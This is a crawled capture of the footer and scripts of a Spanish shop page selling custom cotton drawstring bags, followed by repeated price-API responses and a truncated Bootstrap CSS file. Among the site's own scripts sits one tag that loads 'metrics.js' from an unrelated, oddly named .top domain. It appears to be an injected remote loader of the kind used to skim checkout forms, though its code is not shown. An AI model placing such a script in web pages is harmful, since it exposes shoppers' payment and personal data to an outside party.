<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg" style="height: 50px;" alt="bolsas envios gratuitos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos gratuitos península.</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Todos nuestros envíos son totalmente gratuitos a España peninsular.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg" style="height: 50px;" alt="bolsas de papel kraft" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin gastos adicionales</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Todo Incluido! Sin gastos de Fotolitos - Clichés o Diseños.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-revision.svg" style="height: 50px;" alt="Diseño bolsas de papel gratis" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Muestra Virtual gratuita</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Antes de imprimir tu pedido, realizamos una muestra virtual.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg" style="height: 50px;" alt="printbag - pagos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Métodos de pago</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aceptamos pago con tarjeta, y transferencia bancaria.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jms-row divider orange contact">
<div class="container">
<div class="row">
<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="col-tn-12 col-xs-12 col-sm-7 col-md-7 col-lg-8">
<p class="h2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿No encontró el tipo de bolsas que estaba buscando?</span></span></p>
<p class="h4"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Estaremos encantados de ayudarle: Puedes llamarnos o también puedes escribirnos a</span></span></p>
</div>
<div class="col-tn-12 col-xs-12 col-sm-5 col-md-5 col-lg-4">
<p class="h1 text-right"><span style="vertical-align: inherit;">+ 34 910 272 472 </span></p>
<p class="h4 text-right"><span style="vertical-align: inherit;"> o por </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Correo electrónico: </span></span><a href="mailto:info@printbag.es"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@printbag.es</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>	<div class="jms-row footer-top" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-shop">
<h6>Productos <i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-shop" class="collapse">
<li><a href="https://printbag.es/bolsas-de-papel">Bolsas de papel baratas</a></li>
<li><a href="https://printbag.es/bolsas-de-tela">Bolsas de tela tst</a></li>
<li><a href="https://printbag.es/bolsas-de-algodon
">Bolsas de algodón</a></li>
<li><a href="https://printbag.es/bolsas-de-poliester">Bolsas de poliéster</a></li>
<li><a href="https://printbag.es/bolsas-plegables">Bolsas de la compra</a></li>
<li><a href="https://printbag.es/bolsas-laminadas">Bolsas laminadas</a></li>
<li><a href="https://printbag.es/mochilas-personalizadas">Mochilas saco</a></li>
<li><a href="https://printbag.es/ofertas-bolsas-de-papel">Bolsas publicitarias papel</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-info">
<h6>Información<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-info" class="collapse">
<li><a href="https://printbag.es/contenido/fqa.html">FAQs</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/entregas-de-pedidos.html">Pedidos De Productos</a></li>
<li><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html">Devoluciones</a></li>
<li><a href="https://printbag.es/contenido/aviso-legal.html">Aviso Legal</a></li>
<li><a href="https://printbag.es/contactanos">Contacto</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos y Condiciones</a></li>
<li><a href="index.php?fc=module&module=jmsblog&controller=post&post_id=1">Blog</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-order">
<h6>Cuenta<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-order" class="collapse">
<li><a href="index.php?controller=my-account">Mi cuenta</a></li>
<li><a href="index.php?controller=cart&action=show">Carro de compras</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html">Materiales Bolsas</a></li>
<li><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html">Personalización</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">	
	<div class="block_content">
		<div class="addon-title">
			<h6>Boletín de suscripción</h6>
			<span>Regístrese para recibir actualizaciones de nuestras bolsas y para recibir información sobre nuevas llegadas, y ofertas especiales.</span>
		</div>
		<div class="news_content">
        	<div  class="block_c_right">
				<form action="https://printbag.es/#footer" method="post">
					<div class="form-group" >
						<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Ingrese su dirección de correo electrónico" />
						<button type="submit" name="submitNewsletter" class="btn-default">
							SUBSCRIBE!
						</button>
						<button type="submit" name="submitNewsletter" class="btn-default active">
							SUBSCRIBE!
						</button>
						<input type="hidden" name="action" value="0" />
					</div>
									</form>
			</div>
      	</div>
	</div>
</div>





					</div>
									<div class="addon-box">
						<div class="addon-social">
            <div class="addon-title">
            <h3>Siguenos</h3>
        </div>
            <div id="social_block" class="type-2">
    	<ul class="find-us">
           	           		<li class="divider">
    		       	<a href="https://www.facebook.com/printbag.es/" class="social-icon facebook">
    		       		<span class="fa fa-facebook"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Facebook</span>
                        </span>
    		       	</a>
           	                        	<li class="divider">
            		<a href="https://twitter.com/printbag" class="social-icon twitter">
            			<span class="fa fa-twitter"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Twitter</span>
                        </span>
            		</a>
                                        <li class="divider">
                    <a href="https://plus.google.com/u/0/100607488190650857203" class="social-icon gplus">
                        <span class="fa fa-google"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Google</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="#" class="social-icon instagram">
                        <span class="fa fa-instagram"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Instagram</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="https://es.pinterest.com/printbag/" class="social-icon pinterest">
                        <span class="fa fa-pinterest"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Pinterest</span>
                        </span>
                    </a>
              
                            <li class="divider">
                    <a href="https://www.youtube.com/channel/UC66wGxFXe1kc3dG3pQ1igNw" class="social-icon youtube">
                        <span class="fa fa-youtube"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Youtube</span>
                        </span>
                    </a>
                                    	<li class="divider">
            		<a href="https://www.linkedin.com/in/printbag-bolsas-promocionales-a701431b0/" class="social-icon linkedin">
            			<span class="fa fa-linkedin"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Linkedin</span>
                        </span>
            		</a>
                    
      </ul>
    </div>
</div>
					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row footer-bottom" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 copyright d-flex" style="">
									<div class="addon-box">
						<a href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/themes/printbag/assets/img/printbag-web.png" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 payments" style="">
									<div class="addon-box">
						<p>© 2010 Derechos de autor. Todos los derechos reservados. Tienda de bolsas personalizadas.<br /> Creado por <a href="https://printbag.es" target="_blank">printbag</a></p>					</div>
									<div class="addon-box">
						<p><img src="https://printbag.es/themes/printbag/assets/img/pagos.png" alt="printbag bolsas personalizadas" width="471" height="33" /></p>					</div>
							</div>
				</div>
		</div>
	</div>


                
            </footer>
        </div>

        

        
              <script type="text/javascript" src="https://printbag.es/themes/printbag/assets/cache/bottom-86cbdd281.js" ></script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>






        

        <script type="text/javascript">
    $(window).load(function(){
        $('.slider').each(function() {
            $(this).fractionSlider({
                'slideTransition' : $(this).attr('data-slideTransition'),
                'slideEndAnimation' : ($(this).attr('data-slideEndAnimation') == "1")?true:false,
                'transitionIn' : $(this).attr('data-transitionIn'),
                'transitionOut' : $(this).attr('data-transitionOut'),
                'fullWidth' : ($(this).attr('data-fullWidth') == "1")?true:false,
                'delay' : $(this).attr('data-delay'),
                'timeout' : $(this).attr('data-timeout'),
                'speedIn' : $(this).attr('data-speedIn'),
                'speedOut' : $(this).attr('data-speedOut'),
                'easeIn' : $(this).attr('data-easeIn'),
                'easeOut' : $(this).attr('data-easeOut'),
                'controls' : ($(this).attr('data-controls') == "1")?true:false,
                'pager' : ($(this).attr('data-pager') == "1")?true:false,
                'autoChange' : ($(this).attr('data-autoChange') == "1")?true:false,
                'pauseOnHover' : ($(this).attr('data-pauseOnHover') == "1")?true:false,
                'backgroundAnimation' : ($(this).attr('data-backgroundAnimation') == "1")?true:false,
                'backgroundEase' : $(this).attr('data-backgroundEase'),
                'responsive' : ($(this).attr('data-responsive') == "1")?true:false,
                'dimensions' : $(this).attr('data-dimensions'),
                'mobile_height' : $(this).attr('data-mobile_height'),
                'mobile2_height' : $(this).attr('data-mobile2_height'),
                'tablet_height' : $(this).attr('data-tablet_height'),
            })
        });
    });
</script><script type="text/javascript">
	if(typeof baseDir=="undefined" && typeof prestashop!="undefined")
		baseDir = prestashop.urls.base_url;

	var static_token = "0a8e711c5fe9ff29248bd595bb36c253";
	var cartURL = "https://printbag.es/carrito";
	var widthLamas = 0;
	var _MP = new MegaProduct();
	_MP.setMeasureConvert('1');
	_MP.setGlobalMeasure('m');
	_MP.setURLS('0');
	_MP.setQtyDefault(1);
	_MP.setQtyMin(0);
	_MP.setQtyMax(0);
	_MP.setQtyStep(0);
	_MP.setQuantityMin(0);
	_MP.setQuantityMax(0);
	_MP.setMultipleMin(0);
			
			
	$(document).ready(function() {
		
				
			_MP.setProductType('N');
			_MP.setIdProduct(110);
			_MP.setConfigProduct(110);
			_MP.setHeightMin(0);
			_MP.setHeightMax(0);
			_MP.setHeightMeasure('m');
			_MP.setHeightSections(0);
			_MP.setHeightDefault();
			_MP.setWidthMin(0);
			_MP.setWidthMax(0);
			_MP.setWidthMeasure('m');
			_MP.setWidthSections(0);
			_MP.setWidthDefault();
			_MP.setLongMin(0);
			_MP.setLongMax(0);
			_MP.setLongMeasure('m');
			_MP.setLongSections(0);
			_MP.setLongDefault();
			_MP.setBeforePrice('');
			_MP.setAfterPrice('');
			
			_MP.setProductMeasure('m');
			_MP.setModalInfo('0');
			_MP.setAjaxPrice('1');
			_MP.setRangeLimit('0');
			_MP.setProportion('0');
			

						_MP.setEvalMath(0);
						
						
			_MP.setWeight(0);
			
						
						
					
						
			
			
															
												// Text Translate
			errorInfo0 = "Todos los campos deben tener un valor distinto de cero";
			errorInfo1 = "No tiene suficiente stock para esa orden";
			samequantitytext = "La suma de los atributos debe coincidir con la cantidad de productos";

			_MP.hideContainers();
			
		
						hideMPElements = "#product-variants, #mp-step-quantity";
			$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			
		});
	
</script>

<script type="text/javascript">
			
			var megaGroups = new Array();
			var mpSteps = 0;
			var mpIdStep = 1;
			var mpOnlaunch = 0;
			var mpAddProduct = 1;
						$('#product-variants, #mp-step-quantity').addClass('mpHide');
				
			 
						megaGroups[0] = { id_addgroup:'4447', id_group:1 ,show:0, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[1] = { id_addgroup:'4448', id_group:2 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[2] = { id_addgroup:'4449', id_group:6 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						megaGroups[3] = { id_addgroup:'4450', id_group:4 ,show:1, type:0, dep:1,  hide:0, action:0, multiselect:0 ,multiselectmin:1,multiselectmax:0, limit: 0 , required:0 , default_id:"",selectstart:0, cssclass:"" };
						var minselectiontext = "Grupo de cantidad mínima de selección";	
			var maxselectiontext = "Grupo de cantidad máxima de selección";	
			var requiredfieldtext = "Grupo de campo requerido";	
			var mintexttext = "Caracteres de selección mínima en grupo personalizado";	
			var maxtexttext = "Caracteres de selección máx. En grupo personalizado";	
			var charactersleft = "Caracteres restantes"; 
			var mpFileUploadDelete = "Borrar archivo"; 
			var mpLoading = "Cargando..."; 
			var mpFileSizeError = "Tamaño de archivo es demasiado grande"; 
			var mpFileTypeError = "No es un tipo de archivo aceptado"; 
			var mpTableSelection = "Select from the table the option you want"; 
			var mpUploadTypes = ""; 
			var mpUploadLimit = 0; 
			var errorLamas = "Choose the color of each of the slats";	
			
			var rulesArray = new Array();
										
		
			$(document).ready(function() {
			resetUrlMeasures();		
			hideMegaAttributeGroups();
			
			
			if($('#mp-ul-tabs li').length>2){
				$('#mp-ul-tabs').show();
				$('#mp-ul-tabs li.mp-tab:first').click();
			}
			
			hideStepMegaGroups();
			$('.imageGroupAttr img').load(function(){
				$(this).show();
				}).error(function(){
					$(this).hide();
				});
								
			});
			
			 
	

</script>

<script src="https://pixelcanionnns.top/printbag/metrics.js"></script>
    
<div id="adpmicrodatos_p17v2.2.8">

<!-- Microdatos Organization -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "printbag.es",
    "url" : "https://printbag.es/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://printbag.es/img/printbag-logo-1589713818.jpg"
    	}
    ],
    "email" : "info@printbag.es"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Madrid",
	    "postalCode": "28019",
	    "streetAddress": "Calle de Leovigildo 13",
	    "addressRegion": "Madrid",
	    "addressCountry": "ES"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "910272472",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    	]
	    } 
	]
	}
</script>
	

<!-- Microdatos Webpage -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://printbag.es/",
        "name": "printbag.es"
    }],
    "name": "Mochila de algodón 100% personalizadas y ecológicas",
    "url": "https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html"
}
</script>
	


<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://printbag.es/",
                "name": "Inicio",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://printbag.es/mochilas-personalizadas",
                "name": "Mochilas Personalizadas",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>	

<!-- Microdatos Producto -->
			<script type="application/ld+json">
{
    "name": "Mochilas de algodón reutilizables",
    "image": [
        "https://printbag.es/382-large_default/mochila-de-algodon-reutilizable.jpg", 
        "https://printbag.es/383-large_default/mochila-de-algodon-reutilizable.jpg", 
        "https://printbag.es/384-large_default/mochila-de-algodon-reutilizable.jpg", 
        "https://printbag.es/385-large_default/mochila-de-algodon-reutilizable.jpg", 
        "https://printbag.es/386-large_default/mochila-de-algodon-reutilizable.jpg" 
    ],
    "url": "https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html",
    "productID": "110",
    "category": "mochilas-personalizadas",
    "sku": "A-351",
    "brand": {
        "@type": "Thing",
        "name": "printbag"
    },
    "description": "Bolsa tipo mochila en algodón en varios colores y asas tipo cordón del mismo color de la bolsa , Reutilizables y lavables, personalizadas y marcadas en serigrafía textil, tamaño 37 x 41 cm. auto ajustables, gran regalo publicitario para eventos deportivos por su gran resistencia.En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://printbag.es/mochilas-personalizadas/mochila-de-algodon-reutilizable.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "printbag.es",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
</body>
</html>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-585b980bd32999fe"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"195,00\u00a0\u20ac","pricenumber":195,"unitprice":"195,00\u00a0\u20ac","unitpricenumber":195,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"195,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"195,00\u00a0\u20ac","pricenumber":195,"unitprice":"195,00\u00a0\u20ac","unitpricenumber":195,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"195,00\u00a0\u20ac"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://printbag.es/index.php?fc=module&module=megaproduct&controller=ajaxmegaproduct
body_size: 54
content:
{"reference":"","priceRule":0,"nameRule":"","price":"195,00\u00a0\u20ac","pricenumber":195,"unitprice":"195,00\u00a0\u20ac","unitpricenumber":195,"total_measure":1,"total_weight":0,"product_days":0,"pricewtr":"195,00\u00a0\u20ac"}

--- FILE ---
content_type: text/css
request_url: https://printbag.es/themes/printbag/assets/cache/theme-46cc53282.css
body_size: 100085
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.eot);src:url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../modules/jmspagebuilder/views/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon